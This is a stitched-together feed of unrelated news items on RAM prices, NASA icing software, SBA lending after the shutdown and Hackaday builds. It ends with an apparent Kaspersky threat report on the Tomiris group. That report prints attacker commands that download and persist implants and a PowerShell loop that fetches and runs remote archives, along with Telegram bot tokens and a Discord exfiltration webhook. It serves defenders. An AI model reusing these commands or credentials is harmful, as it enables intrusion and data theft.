Skyrocketing RAM prices were just the beginning—these 3 PC components are next
I love PC building. Really, I do, and I have for 20 years. But why do we, PC owners, just have to go from one market disaster to the next?

I love PC building. Really, I do, and I have for 20 years. But why do we, PC owners, just have to go from one market disaster to the next?

Meta is launching a new unified support hub across Facebook and Instagram designed to make account recovery far less painful.
The post Meta promises it’ll soon be easier to recover your hacked Instagram account appeared first on Digital Trends.


ChatGPT allegedly validated the worst impulses of a wannabe influencer accused of stalking more than 10 women at boutique gyms, where the chatbot supposedly claimed he’d meet the “wife type.”
In a press release on Tuesday, the Department of Justice confirmed that 31-year-old Brett Michael Dadig currently remains in custody after being charged with cyberstalking, interstate stalking, and making interstate threats. He now faces a maximum sentence of up to 70 years in prison that could be coupled with “a fine of up to $3.5 million,” the DOJ said.
The podcaster—who primarily posted about “his desire to find a wife and his interactions with women”—allegedly harassed and sometimes even doxxed his victims through his videos on platforms including Instagram, Spotify, and TikTok. Over time, his videos and podcasts documented his intense desire to start a family, which was frustrated by his “anger towards women,” whom he claimed were “all the same from fucking 18 to fucking 40 to fucking 90” and “trash.”


© Yurii Karvatskyi | iStock / Getty Images Plus
The post There’s a new performance management training program for federal supervisors first appeared on Federal News Network.

© AFP via Getty Images/MANDEL NGAN
4 min read

When flying in certain weather conditions, tiny freezing water droplets floating in the air can pose a risk to aircraft. If not taken into consideration, these water droplets can accumulate on an aircraft as ice and pose a safety risk.
But NASA software tools such as Glenn Icing Computational Environment (GlennICE) are working to keep passengers and pilots safe.
NASA developed GlennICE, a new NASA software code, to transform the way we explore, understand, and prevent ice buildup on aircraft wings and engines, as well as control surfaces like rudders and elevators.
Owing to decades of world-class NASA research, engineers nationwide can now use GlennICE to design aircraft in such a way that ice buildup will either occur rarely or pose very little risk.
Named for NASA’s Glenn Research Center in Cleveland, GlennICE is part of NASA’s work to provide the aviation industry with computational tools, including design software, to improve aircraft safety and enable innovation. For icing research and modeling, NASA computer codes have become the industry standard over the past several decades. And GlennICE builds on this work, performing highly advanced digital modeling of water and ice particles in just about any atmospheric condition you can imagine.
With updated capabilities and a streamlined user experience, GlennICE will enable users to advance the state of the art – particularly researchers working on complex, unusual future aircraft designs.
“The legacy codes are well formulated to handle simulations of traditional tube-and-wing shaped aircraft,” said Christopher Porter, lead for GlennICE’s development. “But now, we have new vehicles with new designs that present icing research challenges. This requires a more advanced tool, and that’s where GlennICE comes in.”
So far, dozens of industry partners as well as other government agencies have started using GlennICE, which is available on NASA’s software catalog.
Though based on legacy NASA codes such as LEWICE 3D, GlennICE is a whole different ballgame. The new toolkit can be tailored to unique situations and is compatible with other software tools. In other words, it is more configurable, and much less time consuming for researchers to set up and use.
This streamlined process, along with its more-advanced ability to model icing, allows GlennICE to easily tackle 21st-century concepts such as supersonic planes, advanced air mobility drones and other aircraft, unconventionally shaped wings, open-rotor turbofan designs, or new configurations for conventional aircraft such as radar domes.
But how does this simulation process work?
“Imagine an aircraft flying through a cloud,” Porter said. “Some of those water and ice droplets hit the aircraft and some of them don’t. GlennICE simulates these droplets and exactly where they will end up, both on the aircraft and not.”
When these water droplets hit the aircraft, they attach, freeze, and start to gather even more droplets that do the same. The software simulates exactly where this will occur, and what shape the ice will take over time.
“We’re not just dealing with the airplane, but the physics of the air and water as well,” Porter said.
Because it’s designed for simulating droplets, researchers have expressed interest in using GlennICE to simulate other conditions involving sand and ash. These substances, when ingested by aircraft engines, can pose separate risks that aeronautical engineers work to prevent.
Icing research is fundamental to aviation safety, and NASA fulfils a key role in ensuring pilots and passengers fly more safely and ice-free. The agency’s wind tunnels, for instance, have world-class icing research capabilities not commonly found in aeronautics research.
Paired with wind tunnel testing, GlennICE offers a holistic set of capabilities to researchers. While wind tunnels can verify and validate data with real-world models and conditions, tools like GlennICE can fill gaps in research not easily achieved with wind tunnels.
“Some environments we need to test in are impractical with wind tunnels because of the tunnel size required and complex physics involved,” Porter said. “But with GlennICE, we can do these tests digitally. For example, we can model all the icing conditions noted in new regulations.”
The GlennICE development falls under NASA’s Transformative Aeronautics Concept and Advanced Air Vehicles programs. Those programs supported GlennICE to further NASA’s work on computational tool development for aerospace design. More about the history of icing research at NASA is available on the agency’s website.



On Wednesday, Micron Technology announced it will exit the consumer RAM business in 2026, ending 29 years of selling RAM and SSDs to PC builders and enthusiasts under the Crucial brand. The company cited heavy demand from AI data centers as the reason for abandoning its consumer brand, a move that will remove one of the most recognizable names in the do-it-yourself PC upgrade market.
“The AI-driven growth in the data center has led to a surge in demand for memory and storage,” Sumit Sadana, EVP and chief business officer at Micron Technology, said in a statement. “Micron has made the difficult decision to exit the Crucial consumer business in order to improve supply and support for our larger, strategic customers in faster-growing segments.”
Micron said it will continue shipping Crucial consumer products through the end of its fiscal second quarter in February 2026 and will honor warranties on existing products. The company will continue selling Micron-branded enterprise products to commercial customers and plans to redeploy affected employees to other positions within the company.
© Micron Technology
Interview transcript:
Terry Gerton As we look back, the shutdown’s over now, but it lasted over a month and it really froze critical functions across every federal agency. From your vantage point, what were the most immediate and severe impacts on lenders and small businesses?
Dave Bohrman Well, Terry, I think that’s obviously a big question because there’s some latency in what those impacts will be. So some of that will come out in the days and weeks and months ahead. But looking at it very specifically, you also have to kind of consider what was the situation going into the government shutdown, and that kind of governs what actually those impacts will were or are going to be. So you have a highly volatile economy from a lot of uncertainty, whether that be from the tariffs or whether that be from tax policy, or whether that be from any of the agencies’ policies internally with respect to workforce. All of that kind of created a perfect storm with the political situation of the landscape in Washington; really made a real recipe for the government shutdown to happen. My question always was, once a government shutdown happens, how do we get out of it? And that what we witnessed. So as far as the impact, any small businesses that were looking to do any government-guaranteed lending, 7(a), 504 program within the SBA, that was frozen if their loan wasn’t already into some kind of post approval process. IRS, if you work for the IRS, you obviously know the story. The IRS is a completely different scenario. They went from 100,000 employees to 25% haircut to 75,000 employees and to about half of that were still in operation during the government shutdown this time. I’ve been around long enough, the first shutdown I was part of was 2013. That was pretty small, 13 days. But the last one was the historic one, 35 days. And at that point in time, the IRS was completely shut down. If you were doing anything with any kind of, you know, and “tax” is very broad … so whether you were a tax preparer or you were trying to get tax data or you were dealing with information reporting, there was zero access. This time you had a hybrid of access. So I would say the impact of anybody trying to get information or deal with the IRS, it was marginalized and confusing at best, but there was something happening. If you were looking for anything with the SBA, you were pretty much put on standstill, whether you were a lender or a small business trying to get a loan.
Terry Gerton Well let’s go back to the IRS for a minute, because you say there were folks working and there was some access but it was confusing and perhaps fragmented. Why is IRS data so critical to the lending process, and what impact did it have with a reduction in access to that data?
Dave Bohrman Well, that’s somewhat part of what we do as a business, is get taxpayer data over to commercial lenders or financial institutions that are using it to make a business decision. When it comes to the SBA, because it’s government-guaranteed and there is a taxpayer component to it, the government has very strict guidelines on how to underwrite a 7(a) or 504 loan, it’s governed by their SOP, their standard operating procedures. In that it actually requires tax data, one from the borrower, the borrower has to provide a tax return, and two — directly from, at an arm’s length — from the IRS in a tax return transcript to reconcile that information. And the reason that has to be reconciled is because it can sniff out fraud. If somebody misreports their income, we go to the IRS and we say, your income doesn’t match. Or it can shine a very big light on cash flow. A small business that’s making payroll tax deposits on average twice a week — that payment behavior is very indicative of their financial help. So being able to sniff out whether a business is paying their taxes on time or not is really a key data point for lenders to make a credit decision, whether it be yes or no. The SBA requires it, commercial lenders, some have it part of their credit policy, some do not. But it’s a real problem that we’re trying to solve or at least help lenders make better credit decisions.
Terry Gerton I’m speaking with Dave Bohrman. He’s the co-founder and vice president of marketing at Tax Guard. Let’s follow the thread then. The SBA was basically closed. So for 40-plus days, no one was getting an application submitted, no one was getting a loan approved. And you also mentioned the latency impact of that. Talk us through that. What’s going to happen now that SBA’s doors are back open?
Dave Bohrman Well, there’s the business side. Because it is a public-private partnership, the private end of it is basically most banks in America have an SBA lending program. That is the upstream pipeline of applications. So when we talk to commercial lenders, they were continuing to accept applications, process them internally and get them ready and packaged for SBA delivery. So what you expect to happen, what we’re seeing happen, is the SBA just said, “we’re open.” So now they have this backlog that they’re processing. So in the next couple of days to weeks, it’ll be interesting to see how that goes through the system so that the small businesses that are looking to be funded get funded as soon as they can.
Terry Gerton As you think about this funding lapse, would you say that it exposed any sort of systematic weaknesses both, for banks and borrowers? Was there anything because of the duration here that maybe needs to be specifically addressed?
Dave Bohrman Well, that’s an interesting question because you because history will tell you something. In the past 25 years, since 2000, there’s really been three meaningful government shutdowns. So from a systemic planning process on the agency side and the federal government side, it’s probably a little bit out of bounds to kind of truly build anything into the system to account for a government shutdown. Similarly, on a business side, it’s hard to build a business process around something that happens so infrequently. So if you kind of look at the X and Y axes, it’s very damaging when it happens, but it happens very infrequently. So to answer the question, what systemic things will be changed, I can’t imagine much.
Terry Gerton As you look forward as the government gets back up to speed in these areas, are there ripple effects that you think lenders and small businesses should be looking out for? Do you expect any change in credit standards or compliance risks?
Dave Bohrman Absolutely. Kind of going back to the point of the hyper-dynamic nature and the hyper-volatile nature of the economy as it stands today, everything in the simplest form would be there’s the demand side, so small businesses that are looking for loans, and the supply side, which is the lenders that are giving the loans. So what we’ve seen since the beginning of this current administration, especially, because of the uncertainty and planning, the desire to take capital has been diminished. So the demand side has come down. And some of that — what are the interest rates going to be? Should I wait for a better interest rate? Some of that is, there’s tariffs that are impacting my business, I don’t know where that’s going to land. There are supply chain issues, I’m not sure what to do with those. So we’ve seen the demand side go down. And I think that … if you take the theme of certainty versus uncertainty and certainty driving small-business decisions, we’re still in an uncertain environment. The ripple effects of a government shutdown on top of all of those things add more uncertainty to the equation. I think we have some more, should we say, pain to work through before we get to a place of stability where we would see the credit markets kind of operate in some kind of normal fashion. But it is kind of hard to say what is normal. And on the credit side, creditors — their credit boxes have been getting tighter. The SBA underwriting requirements have increased since the Biden administration. So on the supply side, lenders are getting a little bit more frugal by which who they give money to. And on the demand side, small businesses are looking for credit less, which is impacting the overall economy.
Terry Gerton With the uncertain availability of government data, whether it’s tax data or economic data, do you see a trend for lenders especially to be looking for alternative sources of data as they consider what they’re going to do?
Dave Bohrman Absolutely. And we’ve been doing this since 2007, 2008. The general premise of tax data really isn’t about taxes. It’s really just about a database of small business or business or taxpayer information that is very rich. So when you think about the consumer, you or I, Terry, when we go get a car or we get a credit card, there’s a rich database, whether that’s the credit bureaus or all these kinds of reporting structures, that tells a lot of information about you or I as individuals. Businesses are under a completely different data regime and reporting regime, and they are governed by more usury laws, and that’s kind of based on the premise that small businesses or business in general — they should be left alone. So what that means is there are very little data requirements in the credit-data world for small businesses. So tax data, as we call it, or what we’re talking about payroll data or income data, all the things that live in an IRS database are very rich. It’s a very rich data pool by which lenders can look through. So we’re not the only ones doing this, there are people doing this. So to the point of tax data on any small business or even an individual can be very helpful in understanding who to give money to or who the good bets are, or maybe somebody that didn’t have enough data on them. Tax data tells the story that this is a compliant business and you should be able to give them funding. On the economic data, that that’s a little bit more broad. I know that during the shutdown, there was not a lot of data released. So that will be interesting to see how that plays out. And let’s just say we have a bad job report or gross domestic product, all the economic indicator reports that are going to come out over the coming weeks, that will be interesting to see how that rattles or ripples the credit markets.
The post The shutdown may be over, but its ripple effects on lending and tax compliance are just beginning first appeared on Federal News Network.

© Getty Images/iStockphoto/Urupong
Marijuana multistate operators are among the 12 companies selected to enter the rapidly expanding Texas medical cannabis marekt.
Marijuana MSOs enter Texas as medical cannabis market rapidly expands is a post from: MJBizDaily: Financial, Legal & Cannabusiness news for cannabis entrepreneurs


NASA is marking America’s 250th year with a bold new symbol of the nation’s relentless drive to explore.
The America 250 emblem is now on the twin solid rocket boosters of the SLS (Space Launch System) rocket for Artemis II — the powerhouse that will launch a crew of four around the Moon next year. Unveiled Tuesday, the design echoes the America 250 Commission’s Spirit of Innovation theme, honoring a country that has never stopped pushing the horizon forward.
At NASA’s Kennedy Space Center in Florida, technicians spent recent weeks carefully applying the emblem on the rocket inside the Vehicle Assembly Building — the same place where rockets for Apollo once stood. Engineers are running final tests on SLS and the Orion spacecraft as preparations intensify for Artemis II.
The roughly 10-day Artemis II journey around the Moon will mark a defining moment in this new era of American exploration — paving the way for U.S. crews to land on the lunar surface and ultimately push onward to Mars.
America’s spirit of discovery is alive, and Artemis is carrying it to the Moon and beyond.
Image credit: NASA/Ben Smegelsky
Researchers have uncovered a sophisticated malware campaign where threat actors weaponize trojanized installers for popular productivity applications to deploy ValleyRat, a persistent remote access tool. The operation demonstrates advanced evasion techniques, including kernel-level driver abuse, endpoint security tampering, and multi-stage obfuscation designed to evade detection and establish long-term system compromise. The campaign has been attributed […]
The post Hackers Exploit Telegram, WinSCP, Chrome, and Teams to Deliver ValleyRat Malware appeared first on GBHackers Security | #1 Globally Trusted Cyber Security News Platform.


In an unusual act of philanthropy, an anonymous donor has committed more than $50 million to the University of Washington to support the little-known field of medical laboratory science. The funds will be distributed over the next half-century.
UW leaders called the gift “transformational,” noting it’s the largest gift they’re aware of for this particular specialty.
The donation will immediately impact the current class of 35 students in the Medical Laboratory Science Undergraduate Program by covering their tuition costs — waiving about $9,000 per student — during the two quarters of clinical rotations in their senior year.
When the students learned the news at an event Monday at the UW’s Seattle campus, many began to cry.
Students who graduate with a four-year degree in medical laboratory sciences are essential, behind-the-scenes healthcare workers. They collect biological samples, process the material, help interpret the results, and provide necessary data for individual patients and public health institutions.
Dr. Geoff Baird, chair of the Department of Laboratory Medicine and Pathology at UW Medicine, praised the program for training these healthcare professionals.
“No one really ever pays attention to the glue that holds the whole thing together,” Baird said of their critical role.
Dr. Tim Dellit, UW Medicine CEO and the dean of the School of Medicine Tim Dellit, echoed the sentiment in sharing news of the gift with the students. “In many ways, you are the unsung heroes,” he said. “You work behind the scenes that allow all of the healthcare machinery to continue to work.”
The field, however, is facing a challenge. Despite its importance, the workforce is aging, and there aren’t enough students graduating with the needed expertise, said Baird. The new gift is designed to help address that shortage by expanding the two-year medical laboratory sciences program from the current 70 students to 100 over the next decade.
Graduates earn a four-year bachelor’s degree and professional certifications, ready for employment at clinics and hospitals.
The university didn’t share details about the donor, except to say that he is a Washington resident and a big fan of the longtime, local burger franchise, Dick’s Drive-In. To celebrate the news, he requested that the students were served burgers at the announcement.
For the students, the financial relief felt profound.
Senior Lily Koplowitz-Fleming was grateful that she won’t have to juggle an additional job on top of the nine-hours, five-days a week that’s required by the clinical rotation. Instead, she’ll be able to focus on the training for her future career, which she said is a meaningful blend of “skills-based and knowledge-based” work.
Another senior, Keila Uchimura, also said she enrolled in the program because she “really likes being able to see the direct impact you make.”
While medical lab scientists typically work in the background, their roles became more noticeable during the pandemic as people rushed to get tested and waited anxiously for results.
Baird praised the donor and his gift in an earlier GeekWire interview.
“The morality, the righteousness of it — it’s just really impressive that someone was able to find that generosity,” he said. “And we’re all in the state of Washington forever indebted — not just the students.”

Seven-segment displays are one of the most ho-hum ways to display the time. They were cool for a little bit in the 70s, but by now, they’re a little bit old hat. That is, unless you get weird with it. This holographic seven-segment clock from [mosivers] qualifies neatly in that category.
The first step was to make the holographic segment displays, because they’re not really something you can just buy off the shelf. [mosivers] achieved this by using a kit from LitiHolo, which enables you to create holograms by shooting a laser at special holographic film. Only, a few upgrades were made to use the kit with a nicer red diode laser that [mosivers] had on hand for better performance. The seven-segment layouts were carefully recorded on to the film to form the basic numerals of the clock, such that illuminating the films from different angles would light different segments of the numeral. It’s quite involved, but it’s explained well in the build video.
As for the timekeeping side of things, an ESP32 was used, setup to query a network time server to stay accurate. The microcontroller then commands a series of LEDs to light up as needed to illuminate the relevant segments of the holographic film to show the time.
Ultimately, [mosivers] built a cool clock with a look you won’t find anywhere else. It’s a lot more work than just wiring up some classic seven-segment LEDs, but we think the result is worth it. If you fancy other weird seven-segment builds, though, we’ve got plenty of others in the till.
[Thanks to Moritz for the tip!]

In the desktop 3D printing world, we’re fortunate to have multiple online repositories of models that anyone can load up on their machine. Looking to create a similar experience but for electronic projects, [Mike Ayles] created CircuitSnips — a searchable database of ready-to-use KiCad schematics available under open source licenses.
Looking for reference designs for LiPo chargers? CircuitSnips has you covered. Want to upload your own design so others can utilize it? Even better. Currently, there are over four thousand circuits on CircuitSnips, although not all have been put there purposely. To get the project off the ground, [Mike] scrapped GitHub for open source KiCad projects. While this doesn’t run afoul of the licensing, there’s a mechanism in place for anyone who wants to have their project removed from the repository.
To scrape the depths of GitHub, [Mike] had to simplify the text expression for the KiCad projects using a tool he’s since released. For anyone so inclined, he’s even put the entire site on GitHub for anyone who wants to try their hand at running it locally.
CircuitSnaps fills a very specific space to post your circuit diagrams, but if you’re looking for somewhere to host your complete designs, we can’t fail to mention Hackaday’s own repository for hardware projects and hacks!

While tracking the activities of the Tomiris threat actor, we identified new malicious operations that began in early 2025. These attacks targeted foreign ministries, intergovernmental organizations, and government entities, demonstrating a focus on high-value political and diplomatic infrastructure. In several cases, we traced the threat actor’s actions from initial infection to the deployment of post-exploitation frameworks.
These attacks highlight a notable shift in Tomiris’s tactics, namely the increased use of implants that leverage public services (e.g., Telegram and Discord) as command-and-control (C2) servers. This approach likely aims to blend malicious traffic with legitimate service activity to evade detection by security tools.
Most infections begin with the deployment of reverse shell tools written in various programming languages, including Go, Rust, C/C#/C++, and Python. Some of them then deliver an open-source C2 framework: Havoc or AdaptixC2.
This report in a nutshell:
Kaspersky’s products detect these threats as:
HEUR:Backdoor.Win64.RShell.gen,HEUR:Backdoor.MSIL.RShell.gen,HEUR:Backdoor.Win64.Telebot.gen,HEUR:Backdoor.Python.Telebot.gen,HEUR:Trojan.Win32.RProxy.gen,HEUR:Trojan.Win32.TJLORT.a,HEUR:Backdoor.Win64.AdaptixC2.a.For more information, please contact intelreports@kaspersky.com.
The infection begins with a phishing email containing a malicious archive. The archive is often password-protected, and the password is typically included in the text of the email. Inside the archive is an executable file. In some cases, the executable’s icon is disguised as an office document icon, and the file name includes a double extension such as .doc<dozen_spaces>.exe. However, malicious executable files without icons or double extensions are also frequently encountered in archives. These files often have very long names that are not displayed in full when viewing the archive, so their extensions remain hidden from the user.
Subject: The Office of the Government of the Russian Federation on the issue of classification of goods sold in the territory of the Siberian Federal District
Body:
Dear colleagues!
In preparation for the meeting of the Executive Office of the Government of the Russian Federation on the classification of projects implemented in the Siberian Federal District as having a significant impact on the
socioeconomic development of the Siberian District, we request your position on the projects listed in the attached file. The Executive Office of the Government of Russian Federation on the classification of
projects implemented in the Siberian Federal District.
Password: min@2025
When the file is executed, the system becomes infected. However, different implants were often present under the same file names in the archives, and the attackers’ actions varied from case to case.
This implant is a reverse shell that waits for commands from the operator (in most cases that we observed, the infection was human-operated). After a quick environment check, the attacker typically issues a command to download another backdoor – AdaptixC2. AdaptixC2 is a modular framework for post-exploitation, with source code available on GitHub. Attackers use built-in OS utilities like bitsadmin, curl, PowerShell, and certutil to download AdaptixC2. The typical scenario for using the Tomiris C/C++ reverse shell is outlined below.
Environment reconnaissance. The attackers collect various system information, including information about the current user, network configuration, etc.
echo 4fUPU7tGOJBlT6D1wZTUk whoami ipconfig /all systeminfo hostname net user /dom dir dir C:\users\[username]
Download of the next-stage implant. The attackers try to download AdaptixC2 from several URLs.
bitsadmin /transfer www /download http://<HOST>/winupdate.exe $public\libraries\winvt.exe curl -o $public\libraries\service.exe http://<HOST>/service.exe certutil -urlcache -f https://<HOST>/AkelPad.rar $public\libraries\AkelPad.rar powershell.exe -Command powershell -Command "Invoke-WebRequest -Uri 'https://<HOST>/winupdate.exe' -OutFile '$public\pictures\sbschost.exe'
Verification of download success. Once the download is complete, the attackers check that AdaptixC2 is present in the target folder and has not been deleted by security solutions.
dir $temp dir $public\libraries
Establishing persistence for the downloaded payload. The downloaded implant is added to the Run registry key.
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpdate /t REG_SZ /d $public\pictures\winupdate.exe /f reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Win-NetAlone" /t REG_SZ /d "$public\videos\alone.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Winservice" /t REG_SZ /d "$public\Pictures\dwm.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurrentVersion/t REG_SZ /d $public\Pictures\sbschost.exe /f
Verification of persistence success. Finally, the attackers check that the implant is present in the Run registry key.
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
This year, we observed three variants of the C/C++ reverse shell whose functionality ultimately provided access to a remote console. All three variants have minimal functionality – they neither replicate themselves nor persist in the system. In essence, if the running process is terminated before the operators download and add the next-stage implant to the registry, the infection ends immediately.
The first variant is likely based on the Tomiris Downloader source code discovered in 2021. This is evident from the use of the same function to hide the application window.
Below are examples of the key routines for each of the detected variants.
Tomiris Rust Downloader is a previously undocumented implant written in Rust. Although the file size is relatively large, its functionality is minimal.
Upon execution, the Trojan first collects system information by running a series of console commands sequentially.
"cmd" /C "ipconfig /all" "cmd" /C "echo %username%" "cmd" /C hostname "cmd" /C ver "cmd" /C curl hxxps://ipinfo[.]io/ip "cmd" /C curl hxxps://ipinfo[.]io/country
Then it searches for files and compiles a list of their paths. The Trojan is interested in files with the following extensions: .jpg, .jpeg, .png, .txt, .rtf, .pdf, .xlsx, and .docx. These files must be located on drives C:/, D:/, E:/, F:/, G:/, H:/, I:/, or J:/. At the same time, it ignores paths containing the following strings: “.wrangler”, “.git”, “node_modules”, “Program Files”, “Program Files (x86)”, “Windows”, “Program Data”, and “AppData”.
A multipart POST request is used to send the collected system information and the list of discovered file paths to Discord via the URL:
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
It is worth noting that only the paths to the discovered files are sent to Discord; the Trojan does not transmit the actual files.
The structure of the multipart request is shown below:
| Contents of the Content-Disposition header | Description |
| form-data; name=”payload_json” | System information collected from the infected system via console commands and converted to JSON. |
| form-data; name=”file”; filename=”files.txt” | A list of files discovered on the drives. |
| form-data; name=”file2″; filename=”ipconfig.txt” | Results of executing console commands like “ipconfig /all”. |
After sending the request, the Trojan creates two scripts, script.vbs and script.ps1, in the temporary directory. Before dropping script.ps1 to the disk, Rust Downloader creates a URL from hardcoded pieces and adds it to the script. It then executes script.vbs using the cscript utility, which in turn runs script.ps1 via PowerShell. The script.ps1 script runs in an infinite loop with a one-minute delay. It attempts to download a ZIP archive from the URL provided by the downloader, extract it to %TEMP%\rfolder, and execute all unpacked files with the .exe extension. The placeholder <PC_NAME> in script.ps1 is replaced with the name of the infected computer.
Content of script.vbs:
Set Shell = CreateObject("WScript.Shell")
Shell.Run "powershell -ep Bypass -w hidden -File %temp%\script.ps1"
Content of script.ps1:
$Url = "hxxp://193.149.129[.]113/<PC_NAME>"
$dUrl = $Url + "/1.zip"
while($true){
try{
$Response = Invoke-WebRequest -Uri $Url -UseBasicParsing -ErrorAction Stop
iwr -OutFile $env:Temp\1.zip -Uri $dUrl
New-Item -Path $env:TEMP\rfolder -ItemType Directory
tar -xf $env:Temp\1.zip -C $env:Temp\rfolder
Get-ChildItem $env:Temp\rfolder -Filter "*.exe" | ForEach-Object {Start-Process $_.FullName }
break
}catch{
Start-Sleep -Seconds 60
}
}It’s worth noting that in at least one case, the downloaded archive contained an executable file associated with Havoc, another open-source post-exploitation framework.
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We were able to remove the obfuscation and recover the original script code. The Trojan serves as the initial stage of infection and is primarily used for reconnaissance and downloading subsequent implants. We observed it downloading the AdaptixC2 framework and the Tomiris Python FileGrabber.
The Trojan is based on the “discord” Python package, which implements communication via Discord, and uses the messenger as the C2 channel. Its code contains a URL to communicate with the Discord C2 server and an authentication token. Functionally, the Trojan acts as a reverse shell, receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
As mentioned earlier, this Trojan is installed in the system via the Tomiris Python Discord ReverseShell. The attackers do this by executing the following console command.
cmd.exe /c "curl -o $public\videos\offel.exe http://<HOST>/offel.exe"
The Trojan is written in Python and compiled into an executable using PyInstaller. It collects files with the following extensions into a ZIP archive: .jpg, .png, .pdf, .txt, .docx, and .doc. The resulting archive is sent to the C2 server via an HTTP POST request. During the file collection process, the following folder names are ignored: “AppData”, “Program Files”, “Windows”, “Temp”, “System Volume Information”, “$RECYCLE.BIN”, and “bin”.
The backdoor is based entirely on the GitHub repository project “dystopia-c2” and is written in Python. The executable file was created using PyInstaller. The backdoor enables the execution of console commands on the infected system, the downloading and uploading of files, and the termination of processes. In one case, we were able to trace a command used to download another Trojan – Tomiris Python Telegram ReverseShell.
Sequence of console commands executed by attackers on the infected system:
cmd.exe /c "dir" cmd.exe /c "dir C:\user\[username]\pictures" cmd.exe /c "pwd" cmd.exe /c "curl -O $public\sysmgmt.exe http://<HOST>/private/svchost.exe" cmd.exe /c "$public\sysmgmt.exe"
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We managed to remove the obfuscation and recover the original script code. The Trojan uses Telegram to communicate with the C2 server, with code containing an authentication token and a “chat_id” to connect to the bot and receive commands for execution. Functionally, it is a reverse shell, capable of receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
Initially, we assumed this was an updated version of the Telemiris bot previously used by the group. However, after comparing the original scripts of both Trojans, we concluded that they are distinct malicious tools.
Below, we list several implants that were also distributed in phishing archives. Unfortunately, we were unable to track further actions involving these implants, so we can only provide their descriptions.
Another reverse shell that uses Telegram to receive commands. This time, it is written in C# and operates using the following credentials:
URL = hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/ CHAT_ID = 7709228285
One of the oldest implants used by malicious actors has undergone virtually no changes since it was first identified in 2022. It is capable of taking screenshots, executing console commands, and uploading files from the infected system to the C2. The current version of the Trojan lacks only the download command.
This Trojan is a simple reverse shell written in the Rust programming language. Unlike other reverse shells used by attackers, it uses PowerShell as the shell rather than cmd.exe.
The Trojan is a simple reverse shell written in Go. We were able to restore the source code. It establishes a TCP connection to 62.113.114.209 on port 443, runs cmd.exe and redirects standard command line input and output to the established connection.
The original executable is a simple packer written in C++. It extracts a Base64-encoded PowerShell script from itself and executes it using the following command line:
powershell -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABjAGgAYQB0AF8AaQBkACAAPQAgACIANwA3ADAAOQAyADIAOAAyADgANQ…………
The extracted script is a backdoor written in PowerShell that uses Telegram to communicate with the C2 server. It has only two key commands:
/upload: Download a file from Telegram using a file_Id identifier provided as a parameter and save it to “C:\Users\Public\Libraries\” with the name specified in the parameter file_name./go: Execute a provided command in the console and return the results as a Telegram message.The script uses the following credentials for communication:
$chat_id = "7709228285" $botToken = "8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8" $apiUrl = "hxxps://api.telegram[.]org/bot$botToken/"
A simple reverse shell written in C#. It doesn’t support any additional commands beyond console commands.
During the investigation, we also discovered several reverse SOCKS proxy implants on the servers from which subsequent implants were downloaded. These samples were also found on infected systems. Unfortunately, we were unable to determine which implant was specifically used to download them. We believe these implants are likely used to proxy traffic from vulnerability scanners and enable lateral movement within the network.
The implant is a reverse SOCKS proxy written in C++, with code that is almost entirely copied from the GitHub project Neosama/Reverse-SOCKS5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.
The Trojan is a reverse SOCKS proxy written in Golang, with code that is almost entirely copied from the GitHub project Acebond/ReverseSocks5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.
Difference between the restored main function of the Trojan code and the original code from the GitHub project
Over 50% of the spear-phishing emails and decoy files in this campaign used Russian names and contained Russian text, suggesting a primary focus on Russian-speaking users or entities. The remaining emails were tailored to users in Turkmenistan, Kyrgyzstan, Tajikistan, and Uzbekistan, and included content in their respective national languages.
